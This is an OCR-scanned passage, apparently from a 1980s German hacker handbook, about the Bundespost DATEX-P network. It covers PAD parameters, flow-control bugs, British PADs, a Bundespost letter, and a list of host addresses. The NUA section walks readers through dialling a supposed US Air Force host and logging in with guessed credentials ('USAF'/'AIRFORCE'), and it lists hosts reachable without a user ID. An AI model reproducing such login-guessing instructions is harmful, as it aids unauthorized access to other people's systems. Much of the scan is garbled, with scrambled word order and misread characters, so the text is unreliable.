

Parameter 12: Erlaubt das vorübergehende Anhalten von Ausgaben über Steuerzeichen. 'DC3' = Stop und 'DC1' = Fortsetzung. Als Werte sind zulässig '0' = keine Verwndung und '1' = Verwendung.

Falls die Parameter 118, 119 und 120 gesetzt werden sollen, muß Parameter '4' auf den Wert '0' gesetzt sein!

- Parameter 118: Erlaubt das nachträgliche Löschen von bereits eingegebenen Zeichen über ein wählbares Zeichen. Als Werte sind möglich '0' = kein Löschen, '1' bis '127' gibt die Nummer des Zeichens an und  $(x) =$  gibt, in runde Klammern gesetzt das gewünschte Zeichen an. Hier im Beispiel 'x'.
- Erlaubt das nachträgliche Löschen der bereits eingegebenen letzten Zeile über ein wählbares Zeichen. Die Werte sinngemäß wie bei Parameter 118. Parameter 119:
- Erlaubt die Wiedergabe der bereits eingegebenen Zeichen der letzten Zeile über ein wählbares Zeichen. Die Werte sinngemäß wie bei Parameter 118. Parameter 120:

Parameter 121:+

- Parameter 122: Definiert ein oder zwei weitere Zeichen –zusätzlich zu den Parametern 3 und 4-, nach deren Eingabe der PAD die gesammelten Daten weitergibt. Die Werte gelten sinngemäß wie bei Parameter 118.
- Definiert die Paritätsbit-Prüfung im PAD. Als Werte sind Möglich '0' = keine Prüfung und '1' = Prüfung und eventuell notwendige Ergänzung. Parameter 123:
- Definiert eine Zeitstufe, in der eine anstehende Ausgabe zurückgehalten wird, wenn sie mit einer laufenden Eingabe zeitlich zusammentrifft. Als Werte sind möglich '0' = keine Verzögerung wie z.B. bei Vollduplex (Parameter 2 = '1' und '1' bis '255' als Verzögerung in Sekunden. Parameter 125:
- Parameter 126: Definiert das automatische Einfügen von Linefeed durch den PAD. Als Werte sind möglich '0' = kein Einfügen, '1' = Einfügen nach Empfang von RETURN, '4' = Einfügen nach eigener Aussendung von RETURN und '5' = Kombination von '1' und '4'.



Um diese Problematik zu umgehen, kann man beim Telebox-System (Tbx) der Post die 'SYHC-Option'benutzen (siehe Zeitschrift mc Heft 10/84). Dabei wird von Tbx jede Zeile mit X-ON bestätigt, ehe die nächste Zeile gesendet werden darf. Das kostet aber wieder viel Anschlußzeit.

Angeblich besitzt die Post keinen Softwarewartungsvertrag. Das mag wohl der Grund dafür sein, daß bei der Reklamation wider besseres Wissen behauptet wurde:

"Dieses Problem ist noch nie aufgetreten und wir haben keine Beschwerden in dieser Hinsicht.".

Unsere Freunde mochten dies nicht glauben und recherchierten auf eigene Faust weiter. Und siehe da. Die gleiche Antwort hatten bereits mehrere Firmen unabhängig voneinander erhalten. Mittlerweile hat das FTZ die Kenntnis von Kundenbeschwerden und den Fehler eingestanden, aber noch keinen Zeitpunkt für die Softwareänderung festgelegt. Schön, daß die Ehrlichkeit mal wieder gesiegt hat.

Durch geschickte Änderung der Parameter ist es übrigens doch möglich, einen störungsfreien Betrieb zu gewährleisten. So können mit einem C-64 als Terminal problemlos Fernschreiben via DATEX-P über eine elektronische Mailbox in England geschickt und empfangen werden. Eine Sache, die leider mit Tbx nicht angeboten wird. Wieso eigentlich nicht?

HACK-HACKER

#### MACK-HACKER

Wer sich mit diesem Thema noch weiter auseinandersetzen will oder hierzu die Beratung unserer Freunde benötigt, kann sich über die Verlagsanschrift mit 'MACK-HACKER' in Verbindung setzen. Falls eine schriftliche Antwort erwartet wird, bitte einen an sich selbst adressierten und frankierten Rückumschlag beifügen (außerhalb der BRD bitte zwei IRCs). Dies gilt übrigens für alle Anfragen etc. an uns. Wir helfen oder besser, wir bemühen uns, zu helfen. Die Portokosten fressen die Portokasse leer und das gefällt uns nicht. Für Anfragen, die diese Voraussetzungen nicht erfüllen = goto garbage collection.

 $3.3.3.3.$ 

Die Frage ist, warum dies erst nach ca. 200 Zeichen passiert. Dazu sollte man wissen, daß die PADs nicht bundesdeutschen Ursprungs sind, sondern mit der Software in Kanada von der Firma Northern Telecom (Modell SL-10) gekauft wurden. In Kanada beträgt die Packetlänge 256 Byte und nicht 128 Byte wie in Deutschland. Hier ein Ausdruck, der zeigt, was passiert.

mail send txt037

Subject: test Text:

> I have been living for around 7 years in Germany, and I am self-employed translator. I have transl

aaaaaaaaaaaaaaaaaaa bbbbbbbbbbbbbbbbbbb cececececececececec bbbbbbbbbbbbbbbbbbbbb aggagagagagaggggggg hhhhhhhhhhhhhhhhhhh iiiiiiiiiiiiiiiiii **tttttttttttttttttt** kkkkkkkkkkkkkkkkkkkk mmmmmmmmmmmmmmmmmm 0000000000000000000 gaddddddddddddddddd **TETTETETETETETETETETETETETETETE** tttttttttttttttttttt uuuuuuuuuuuuuuuuu vvvvvvvvvvvvvvvvvvvv wwwwwwwwwwwwwwww **XXXXXXXXXXXXXXXXXXXX VYYYYYYYYYYYYY** 22222222222222 aaaaaaaaaaaaaa ceeeceeeceece bbbbbbbbbbbbbb bbbbbbbbbbbbbbbbb eeeeeeeee fffffffffffffff ddddddddddd hhhhhhhhh iiiiiiiiiiiii ttttttt

der Post behaupten, daß im Falle des Fensterüberlaufs Die Leute von überhaupt keine leldung vom PAD gesendet wird. Als Problemlösung bietet das langsamer als 300 Baud zu arbeiten und das 'Full-Zeichen' 'NUL' FTZ an. mehrmals zu senden. Das letztere ist natürlich Quatsch, da auch 'NUL' ein gültiges Zeichen ist.

'BEL' bedeutet, daß soeben ein Zeichen wegen Pufferüberlauf verloren gegangen ist. Eventuell kommt später noch ein X-OFF, aber es kann auch passieren, daß auf einen Schlag 60mal BEL kommt und dann 40mal X-OFF. Das PAD kommt jetzt völlig durcheinander.

Das Parameterlisting zeigt, daß nach dem einwählen in DATEX-P in der Standardeinstellung (Profil 0), die Parameter 3 auf 2 und 4 auf 0 gesetzt sind. Wer jetzt nicht mehr mitkommt, sollte sich schleunigst die Seiten 3.3.3.0. ff zu Gemüte führen und die Finger von der Nachlieferung 1 lassen. Unbedingt erst das Kapitel DATEX-P der Hauptlieferung durcharbeiten!

UDATEX-P: 44 5110 49130 par? DATEX-P: par 001:001, 002:001, 003:002, 004:000, 005:000, 006:001 007:021, 008:000, 009:002, 010:000, 011:002, 012:000 118:000, 119:000, 120:000, 121:000, 122:000, 123:001 125:000, 126:004

### par?

DATEX-P: par 001:001, 002:001, 003:002, 004:000, 005:000, 006:001 007:021, 008:000, 009:002, 010:000, 011:002, 012:000 118:000, 119:000, 120:000, 121:000, 122:000, 123:001 125:000, 126:004

#### clear

DATEX-P: unzulaessiger Befehl

In dieser Einstellung erfolgt keine Beförderung der Daten, bis 'CR' eintrifft. Die automatische Weiterbeförderung der Daten nach einer bestimmten Zeit wird durch den Parameter 4:0 (kein Timeout) unterbunden. Ein einfacher Test deutet auf den Ursprung dieses Problems. Wählt euch über den Wählanschluß des nächsten PADs in das DATEX-P Netz ein. Eine NUI und das dazugehörige Password müssen nicht eingegeben werden! Nach der Netzmeldung viele Zeichen Uber die Tastatur eingeben, aber bitte ohne 'CR'. Mach ca. 200 Zeichen meldet das PAD "ungültiger Befehl" und sendet mehrere Male 'BEL'. Falls, unter gleichen Testbedingungen,vorher der Parameter 5 auf 1 gesetzt wurde, d. h. X-OFF/X-OM Protokoll in Empfangsrichtung einschalten, wird ebenfalls nur mehrere Male 'BEL' gesendet und kein X-OFF.

i

# 3.3.3.5.

U'nnzen (bugs) im PAD zu DATEX-P

Die meisten von Euch haben sicher die Problematik "Datenschutz und Btx" aus der Tagcspresse mitbekommen. Unter "Datenschutz" verstehen wir aber auch "Datenintegrität" oder "Datensicherheit". Dies beinhaltet, daß Daten fehlerlos ankommen! Und genau daran hapert es in DATEX-P20-F. Dei dieser Konfiguration wird der Zugang zum DATEX-P Metz über das Telefonnetz durch einen Wahlanschluß erreicht und ist nach den Erfahrungen unserer Freunde nicht risikolos in Hinblick auf die Datensicherheit.

Unsere Freunde kommen aus England und hoben reichlich Erfahrung mit dem^^ britischen Gegenstück von DATEX-P. Es sollte auch mal gesagt werden, daf. nach ihrer Einschätzung die Datenfernübertragung und EDV dort deutlich weiter als hei uns entwickelt sind.

So haben sie mittlerweile eine Reihe von Systemfehlern (Softwarefehlern) in DATEX-P20-F entdeckt. Quasi harmlos sind einige Bedienungshaken. Als Beispiel:

Reim Auslosen der Verbindung mit einen Host nach Benutzung des X-ON/X-OFF Protokolls zur Datenflußsteuerung (set Parameter 5:1) meldet sich das PAD (Packet Assembler/Disassembler) mit:

'X-OFF X-OFF, Auslösung, Anforderung durch Gegenstelle'

Das macht dem Mikro (Terminal) einige Probleme, denn nach dem X-OFF nat er kein X-OM erhalten und kann keine weiteren Daten senden, wie beispielsweise eine neue NUA (Network User Adress), um einen anderen Host anzuwählen. Das Terminal muß erst aus- und wieder eingeschaltet werden. Nach Aussage des FTZ ist dieses Verhalten 'normgerecht' und entspricht der CCITT-Empfehlung, passiert jedoch nicht in anderen Datennetzen, wie beispielsweise in England.

Ernsthafter sind dagegen diverse Probleme mit der Datenflußkontrolle. Aus Kostengründen und um die Anschaltzeit zu minimieren, kommt es vor, daß manchmal das Terminal mit 300 Baud senden möchte, z, B. mittels eines Terminalprogramms in fiaschinensprache und gepufferter nS-232-C Schnittstelle. Das Terminal kommt dann schnell durch den Eingangspuffer des PADs in Bedrängnis. Anstatt rechtzeitig etwa beim 118. Byte ein X-OFF zu schicken, sendet es meistens beim ca. IAO. Byte ein oder mehrere Haie das Zeichen 'REL'.

3-3.3. V.

## PAD'S in Großbritannien

Mehrfach wurde der Wunsch an uns herangetragen, doch die Telefonnummern der PAD's im britischen Telefonnetz bekanntzugeben (praktisch, wenn man eine britische NUI hat!). Beachtet bitte, daß in GB die NUI nur für einen PAD gilt und nicht landesweit, wie in der Bundesrepublik Deutschland. Zur<br>Minimierung der Ferngespächskosten soll es ja bestimmte Minimierung der Ferngespächskosten soll Strategien geben.



\* = TELECOM GOLD NUI (close user group NUI) can not be used at this PSS Node. # = 1200 bit/s Duplex not yet available at this PSS Node.<br>Handbuch für Hacker und andere Freaks Seite 3.3.3.8. Handbuch für Hacker und andere Freaks Datex-P

DEUTSCHE BUNDESPOST

## FERNMELDEAMT 2 NÜRNBERG

Fernmeldeamt 2 · Postfach 10 00 12 · 8500 Nürnberg 1 Wichtige amtliche



Information der Deutschen Bundespost

Ihr Zeichen, Ihre Nachricht vom Unser Zeichen, unsere Nachricht vom <sup>9</sup> (09 11) Datum  $Bu(Bv) B 3235 4 32-81 38$  August 1985

oder 4 32-1

Beireff

Datenverarbeitung; hier: Amtliches Verzeichnis der Datex-L- und Datez-P-Tellnshmar der Deutschen Bundespest

Sehr geehrter Datex-Kunde,

Sie betreiben Datenfernverarbeitung und nutzen deshalb die Datez-Dlenste der Deutschen Bundespost. Im Jahre 1985 hat die Deutsche Bundespost erstmals das amtliche Datexverzeichnis herausgegeben, in dem im alphabetischen Teil nur die Namen und die Anschrift von Teilnehmern, die einen Eintrag gewünscht hatten, aufgeführt wurden.

Für die Anfang 1986 erscheinende 2. Ausgabe können die Einträge mit Angaben über

> -Netzart -Ubertragungsgeschwindigkeit und die -Datezrufnummer

erweitert werden.

Wie In den Telefonbüchern gibt es auch Im amtlichen Datezverzelchnls Haupteinträge und Nebeneinträge. Die beiden Eintragsarten können selbst verständlich auch werblich gestaltet werden. Wir sind daran interessiert, daß möglichst alle Datex-Kunden im amtlichen Datexverzeichnis zu finden sind. Vor allem würden wir es begrüBen, wenn Sie den Volleintrag wählen würden. Die möglichen Eintragungsformen sind nachstehend dargestellt:

Die Deutsche Bundespost ist bestrebt, das amtliche Datezverzeichnis so zu gestalten, daß es den Ansprüchen aller Kunden gerecht wird. Dazu be darf es jedoch Ihrer Mithilfe. Wir bitten Sie deshalb, uns Ihren Elntragungswunsch auf dem beigefügten Formblatt mitzuteilen. Ein Frelumschlag für die Rücksendung 1st beigefügt. Redaktionsschluß (Schlußtag) für die nächste Ausgabe 1st der 25.11.1985.

Für die Beantwortung weiterer Fragen stehen wir Ihnen gerne zur Verfügung. Vielen Dank für Ihre Hilfe.

Mit freundlichen Grüßen

Ihr Fernmeldeamt

Handbuch für Hacker und andere Freaks Neues vom Fernmeldeamt II

Seite 3.3.3.9.

## Telefonnummern von Computern - NUA'S im DATEX-Netz

Zugang über den entsprechenden "PAD" aus dem Telefonnetz Nach dem zweiten Trägerton ". (Punkt!)" und "RETURN" drücken. Eventuell muß dieser Vorgang wiederholt werden.

Alle NUA's mit vorangestelltem "R" können auch ohne NUI erreicht werden. Da aber die Gegenstelle (die Firma, der der Großrechner gehört) mit den Verbindungsgebühren belastet wird, sollte man sich überlegen, ob eine Anwahl zu Informationszwecken sinnvoll ist, da man sonst das Geld anderer Leute ausgibt und das dürfte nicht legal sein! Bei Verwendung der eigenen NUI ist das Kostenproblem zumindest aus der Welt geschafft.

Bitte lesen Sie sich die nächsten Zeilen sehr aufmerksam durch. Sie können sich vermutlich unangenehme Überraschungen ersparen. Der Teufel steckt eben oft im Detail...

Der Werbeslogan der Post: 'Ruf' doch mal an ' gilt doch bestimmt auch für Computer. Wollen Sie ein bißchen "WARGAMES" spielen? Kein Problem, Wählen Sie sich über das Telefonnetz in das Datex-P Netz ein. Nach der Netzmeldung tippen Sie folgende Nummer ein:

#### 45611040250

Nach der Datex-P Meldung 'Verbindung hergestellt' bittet der Computer um Identifizierung. Soll er haben. Tippen Sie einfach:

### USAF

Das steht für United States Air Force, aber das weiß man ja. Die Frage "nach dem Password ist da schon schwieriger zu beantworten, probieren Sie doch einfach mal:

#### AIRFORCE

Siehe da. Der Computer antwortet mit der Meldung:

#### HOST ONLINE

HANDBUCH FÜR HACKER UND ANDERE FREAKS Seite 3.4.0.0. Telefonnummern von Computern (NUA) Deutschland



Dann viel Spaß beim Panzerzählen und so. Die Rufnummern auf den nächsten beiden Seiten sind ebenfalls in Deutschland, also keine 'Null' vorweg wählen.

DATEX-P: 44 5110 49130 45611040245

DATEX-P: Verbindung hergestellt mit 45 6110 40245  $(002)$  (n, Tlnkg dxxxxxxx zahlt, Paket-Laenge: 128)<br>ome to EDCS ------ welcome to EDCS --- please enter user id ---

--- please re-enter user id ---

--- please enter password ---

Do you expect US to help YOU break in? Not likely! logged off DATEX-P: Ausloesung - Anforderung durch Gegenstelle

DATEX-P: 44 5110 49130 nui off DATEX-P: Teilnehmerkennung nicht aktiv

Cierr 1402 R 45211040005 R 45211040026 Primenet Due \ R 45221040004 ??? R 45221040035 Primenet Primenet Do (keine NUI!) R 45231040017 R 45611040037 Control Data CNOl R 45611040107 Primenet CADP R 45611040250 ??? R 45711040035 R 45721040025 Primenet TSO R 45890040065



